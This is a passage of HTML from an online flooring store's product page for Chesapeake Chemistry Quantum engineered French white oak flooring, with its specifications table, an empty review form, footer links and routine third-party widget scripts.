		<label class="screen-reader-text" for="quantity_696aa6cfc3372">Chesapeake Chemistry 9/16&quot; x 7 1/2&quot; Quantum Engineered Flooring CHECHEMQUAN7 quantity</label>
	<input
		type="number"
				id="quantity_696aa6cfc3372"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max="1000"
					step="1"
			placeholder=""
			inputmode="decimal"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="27442" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2.25 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p>CHECHEMQUAN7</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_box-weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Box Weight</th>
			<td class="woocommerce-product-attributes-item__value"><p>47 lbs</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_min-order-bundles-cartons">
			<th class="woocommerce-product-attributes-item__label" scope="row">Min order bundle(s) / carton(s)</th>
			<td class="woocommerce-product-attributes-item__value"><p>9</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_square-feet-per-bundle-cartons">
			<th class="woocommerce-product-attributes-item__label" scope="row">Square Feet Per Bundle / cartons</th>
			<td class="woocommerce-product-attributes-item__value"><p>23.31</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_thickness">
			<th class="woocommerce-product-attributes-item__label" scope="row">Thickness</th>
			<td class="woocommerce-product-attributes-item__value"><p>9/16&quot;</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_width">
			<th class="woocommerce-product-attributes-item__label" scope="row">Width</th>
			<td class="woocommerce-product-attributes-item__value"><p>7 1/2&quot;</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_length">
			<th class="woocommerce-product-attributes-item__label" scope="row">Length</th>
			<td class="woocommerce-product-attributes-item__value"><p>Random Lengths from 24&quot; to 75&quot;</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_install-method">
			<th class="woocommerce-product-attributes-item__label" scope="row">Install Method</th>
			<td class="woocommerce-product-attributes-item__value"><p>Glue, Float, Staple</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_milling-profile">
			<th class="woocommerce-product-attributes-item__label" scope="row">Milling Profile</th>
			<td class="woocommerce-product-attributes-item__value"><p>Tongue &amp; Groove</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_wood-specie">
			<th class="woocommerce-product-attributes-item__label" scope="row">Wood Specie</th>
			<td class="woocommerce-product-attributes-item__value"><p>French White Oak</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_construction-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Construction Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Engineered Hardwood Flooring</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_warranty">
			<th class="woocommerce-product-attributes-item__label" scope="row">Warranty</th>
			<td class="woocommerce-product-attributes-item__value"><p>30 Year Residential, 5 Year Light Commercial</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_special-features">
			<th class="woocommerce-product-attributes-item__label" scope="row">Special Features</th>
			<td class="woocommerce-product-attributes-item__value"><p>Brushed<br />
Low Gloss</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_wear-layer">
			<th class="woocommerce-product-attributes-item__label" scope="row">Wear Layer</th>
			<td class="woocommerce-product-attributes-item__value"><p>3mm</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Chesapeake Chemistry 9/16&#8243; x 7 1/2&#8243; Quantum Engineered Flooring CHECHEMQUAN7&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.flooring.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='27442' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	

</div>

<div class="up-sell-modal">
	<a class="close-upsell-modal">X</a>
</div>


		
							</div>
											</div>
				</article>
							</main>
		</div>
		
	

	</div>
</div>

		<style type="text/css">

			#price_calculator {
				border-style:none;
			}

			#price_calculator td {
				border-style: none;
				vertical-align: top;
			}

			#price_calculator input, #price_calculator span {
				float: right;
			}

			#price_calculator input {
				text-align: right;
				width: 64px;
			}

			.variable_price_calculator {
				display: none;
			}

			#price_calculator .calculate td {
				text-align: right;
			}

			#price_calculator .calculate button {
				margin-right: 0;
			}

			#price_calculator span.wc-measurement-price-calculator-input-help {
				display: inline-block;
				float: none;
				margin: 0 8px;
				vertical-align: middle;
			}

			@media screen and (max-width: 1081px) {
				#price_calculator span.wc-measurement-price-calculator-input-help {
					position: absolute;
				}
			}

			#tiptip_holder {
				display: none;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 99999;
			}

			#tiptip_holder.tip_top {
				padding-bottom: 5px;
			}

			#tiptip_holder.tip_top #tiptip_arrow_inner {
				margin-top: -7px;
				margin-left: -6px;
				border-top-color: #464646;
			}

			#tiptip_holder.tip_bottom {
				padding-top: 5px;
			}

			#tiptip_holder.tip_bottom #tiptip_arrow_inner {
				margin-top: -5px;
				margin-left: -6px;
				border-bottom-color: #464646;
			}

			#tiptip_holder.tip_right {
				padding-left: 5px;
			}

			#tiptip_holder.tip_right #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -5px;
				border-right-color: #464646;
			}

			#tiptip_holder.tip_left {
				padding-right: 5px;
			}

			#tiptip_holder.tip_left #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -7px;
				border-left-color: #464646;
			}

			#tiptip_content, .chart-tooltip {
				font-size: 11px;
				color: #fff;
				padding: 0.5em 0.5em;
				background: #464646;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				text-align: center;
				max-width: 150px;
			}

			#tiptip_content code, .chart-tooltip code {
				background: #888;
				padding: 1px;
			}

			#tiptip_arrow, #tiptip_arrow_inner {
				position: absolute;
				border-color: transparent;
				border-style: solid;
				border-width: 6px;
				height: 0;
				width: 0;
			}

		</style>
		<link rel='stylesheet' id='fl-builder-layout-20976-css' href='https://www.flooring.org/wp-content/uploads/bb-plugin/cache/20976-layout-partial.css?ver=5cccfbd545f4aff46a4d14dd10011757' media='all' />
<div class="fl-builder-content fl-builder-content-20976 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked" data-post-id="20976"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-0hd34grotf19 fl-row-default-height fl-row-align-center" data-node="0hd34grotf19">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-opqfizym279v" data-node="opqfizym279v">
			<div class="fl-col fl-node-sqghrpwnx9bf fl-col-bg-color fl-col-small" data-node="sqghrpwnx9bf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-gonz43q718la" data-node="gonz43q718la">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" width="326" height="190" class="fl-photo-img wp-image-20961" src="https://flooring.org/wp-content/uploads/2022/11/logo-flooring.png" alt="logo-flooring" itemprop="image" title="logo-flooring" srcset="https://www.flooring.org/wp-content/uploads/2022/11/logo-flooring.png 326w, https://www.flooring.org/wp-content/uploads/2022/11/logo-flooring-300x175.png 300w" sizes="auto, (max-width: 326px) 100vw, 326px" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-7ao4qdhvj16t" data-node="7ao4qdhvj16t">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/return-policy/">Return Policy</a><br />
<a href="/shipping-policy/">Shipping Policy</a><br />
<a href="/coupons">Coupons</a><br />
<a href="/reviews/">Reviews</a><br />
<a href="/support/">Contact Us</a><br />
<a href="/safe-shopping">100% Safe Shopping</a><br />
<a href="/blog/">Blog</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-zly8ckgvapm6 fl-col-bg-color fl-col-small" data-node="zly8ckgvapm6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-fx2ha1k5wpns" data-node="fx2ha1k5wpns">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>NAVIGATE</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-teah0wgfvno7" data-node="teah0wgfvno7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/unfinished-flooring/">Unfinished Flooring</a><br />
<a href="/prefinished-flooring/">Pre-Finished Flooring</a><br />
<a href="/herringbone-flooring/">Herringbone Flooring</a><br />
<a href="/stair-parts/">Stair Parts</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-vqcum0jxyisn" data-node="vqcum0jxyisn">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" width="200" height="29" class="fl-photo-img wp-image-20964" src="https://flooring.org/wp-content/uploads/2022/11/----.png" alt="    " itemprop="image" title="    "  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-uwz2dov63kb9 fl-col-bg-color fl-col-small" data-node="uwz2dov63kb9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-vynwrmd17p0a nav9" data-node="vynwrmd17p0a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>NAVIGATE</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-0ay7bp26hq9k" data-node="0ay7bp26hq9k">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/laminate/">Laminate</a><br />
<a href="/other-flooring/">Other Flooring</a><br />
<a href="/product-category/accessories-molding/">Accessories &amp; Molding</a><br />
<a href="/sale/">Sale</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-vf4l3qd86rap" data-node="vf4l3qd86rap">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	 <div class="reviews1b"> 
 <!--Start Customer Lobby--><a href="https://www.customerlobby.com/reviews/21967/flooring-org/"
  onclick="window.open('https://www.customerlobby.com/reviews/21967/flooring-org/', 'ReviewPage',
  'statusbar=no,menubar=no,toolbar=no,scrollbars=yes,resizable=yes,
  width=768, height=817,left=570,top=200,screenX=570,screenY=200');
  return false;" target="_blank"><img decoding="async" src="https://www.customerlobby.com/ctrack-21967"
  alt="Statistics" style="display: none; border: none;" />
  <img loading="lazy" decoding="async" alt="Review of Flooring.org"
  src="https://customerlobby-widget-images.s3.amazonaws.com/customers-static-default-rectangle.png"
  style="border: none;" width="120" height="70"/></a><!--End Customer Lobby--></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-n6h1srf5qk83 fl-col-bg-color fl-col-small" data-node="n6h1srf5qk83">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-ku8j5o0rw9z1" data-node="ku8j5o0rw9z1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>CONTACT</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-dtqurawis3oe" data-node="dtqurawis3oe">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="bott1">
    
   <div class="phone1a">
      <a href="tel:1-(800) 689-9006">1-(800) 689-9006 </a> 
   </div> 
   <div class="fax1">
       <a href="tel:1-(888) 552-2720">1-(888) 552-2720</a>
   </div>
   <div class="email1a">
       
       <a href="mailto:sales@flooring.org">sales@flooring.org</a>
   </div>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-c3a2vb8omghf" data-node="c3a2vb8omghf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="live-chat"><!-- BEGIN OLARK CHAT IMAGE -->

<a href="javascript:void(0);" onclick="olark('api.box.expand')">

    <!-- <img decoding="async" src="https://flooring.org/wp-content/uploads/2022/11/Live-Chat.png" border=0> -->
    
    <button type="button" name="live-chat" style="font-size: 19px; padding: 10px 49px;cursor: pointer; background-color: #fff;color: #2e415f; font-weight: 600">LIVE CHAT</button>

</a>

<!-- END OLARK CHAT IMAGE --></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="custom_html-5" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget">© 2026 Flooring.org - All Rights Reserved</div></aside>		</div>
						<div class="copyright-bar">
					<div class="footer-social"><div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:125px;text-align:left;"><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/flooring.org' id='sfsiid_facebook_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://twitter.com/flooring' id='sfsiid_twitter_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.youtube.com/c/FlooringOrg' id='sfsiid_youtube_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.pinterest.com/flooring/' id='sfsiid_pinterest_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.instagram.com/flooring221/' id='sfsiid_instagram_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div> </div>
<br>
&copy; 2026 Flooring.org -- All Rights Reserved<br>
Website by <a target="_blank" href="https://www.digispheremarketing.com">DigiSphere Marketing</a><br><br>
<a href="/privacy-policy">Privacy Policy</a> | <a href="/accessibility">Accessibility</a>				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="product-image">
							<img width="150" height="150" src="https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Chesapeake Chemistry Quantum French Oak CHECHEMQUAN7 where to buy" decoding="async" loading="lazy" srcset="https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7-150x150.png 150w, https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7-300x300.png 300w, https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7-100x100.png 100w, https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7.png 565w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>

						<div class="product-title">
							Chesapeake Chemistry 9/16&#8243; x 7 1/2&#8243; Quantum Engineered Flooring CHECHEMQUAN7						</div>

													<div class="product-price">
								<span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.39</bdi></span> sq. ft.</span>							</div>
						<form action="https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/" class="cart do-quantity-buttons" method="post" enctype="multipart/form-data">
									<div class="quantity">
		<label class="screen-reader-text" for="quantity_696aa6cfd7e67">Chesapeake Chemistry 9/16&quot; x 7 1/2&quot; Quantum Engineered Flooring CHECHEMQUAN7 quantity</label>
	<input
		type="number"
				id="quantity_696aa6cfd7e67"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max="1000"
					step="1"
			placeholder=""
			inputmode="decimal"
			autocomplete="off"
			/>
	</div>

									<button type="submit" class="button alt">Select options</button>
								</form>
			</div>
		</div>
	<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress_child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://flooring.org/wp-content/themes/generatepress_child/js/product-calculations.js"></script>
<script>
jQuery(document).ready(function() {
  var header = jQuery('#masthead');
  var prevScrollPos = jQuery(window).scrollTop();
  var headerHeight = header.outerHeight();
  var scrollThreshold = 800; // Set the scroll threshold value
  jQuery(window).scroll(function() {
    var currentScrollPos = jQuery(window).scrollTop();
    var scrollDirection = (currentScrollPos > prevScrollPos) ? 'down' : 'up';
    if (scrollDirection === 'down' && currentScrollPos > scrollThreshold) {
      header.addClass('im-hidden');
    } else if (scrollDirection === 'up' || currentScrollPos <= scrollThreshold) {
      header.removeClass('im-hidden');
    }
    prevScrollPos = currentScrollPos;
  });
  jQuery(window).resize(function() {
    headerHeight = header.outerHeight();
  });
});
</script>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'G55LPqoP9l');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://flooring.org">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21247"><a href="/Unfinished-Flooring">Unfinished Flooring</a>
<ul class="sub-menu">
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21257"><a href="/Unfinished-Solid-Flooring">Unfinished Solid Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21742"><a href="/Unfinished-Solid-Hickory-Flooring">Unfinished Solid Hickory Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21752"><a href="/Unfinished-Solid-Walnut-Flooring">Unfinished Solid Walnut Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21753"><a href="/Unfinished-Solid-Maple-Flooring">Unfinished Solid Maple Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21754"><a href="/Unfinished-Solid-Pecan-Flooring">Unfinished Solid Pecan Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21757"><a href="/Unfinished-Solid-Pine-Flooring">Unfinished Solid Pine Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21758"><a href="/Unfinished-Solid-Ash-Flooring">Unfinished Solid Ash Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21759"><a href="/Unfinished-Solid-Cherry-Flooring">Unfinished Solid Cherry Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="/Unfinished-Solid-Birch-Flooring">Unfinished Solid Birch Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21739"><a href="/Unfinished-Solid-Red-Oak-Flooring">Unfinished Solid Red Oak Flooring</a></li>
